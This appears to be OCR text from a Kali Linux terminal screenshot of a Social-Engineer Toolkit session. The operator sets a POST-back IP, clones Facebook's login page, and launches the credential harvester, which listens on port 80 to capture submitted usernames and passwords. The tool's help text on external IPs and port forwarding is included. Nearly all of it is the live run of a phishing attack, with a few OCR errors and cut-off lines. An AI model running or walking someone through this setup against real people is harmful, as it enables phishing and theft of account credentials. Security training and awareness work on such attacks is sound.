 dave@kali: ~
File Actions Edit View Help
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.128.0.49]
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avail
s captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: